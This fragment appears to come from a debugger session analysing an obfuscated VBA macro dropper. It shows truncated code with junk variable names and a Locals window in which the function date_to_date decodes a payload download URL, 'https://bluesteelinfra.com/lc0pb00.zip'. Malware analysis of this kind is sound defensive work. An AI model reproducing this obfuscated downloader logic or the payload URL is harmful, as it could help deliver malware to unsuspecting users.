 End Function
Public Function date_to_date(rr As Strin
date_to_date = Right(rr, Len(rr) - 1)
End Function
Function first_prepayment()
Dim cooperation As String
Dim rest_che As String: Dim value_cargos
Dim u As Integer: cooperation = accouint
rest_che = accouintis(3): value_cargos =
For u = 1 To Len(cooperation)
rezzzult = rezzzult & book_rebook(cooper
Locals
VBAProject.Module1.date_to_date
Expression Value
Module1
rr "vhttps://bluesteelinfra.com/lc0pb00.zip"
date_to_date "https://bluesteelinfra.com/lc0pb00.zip"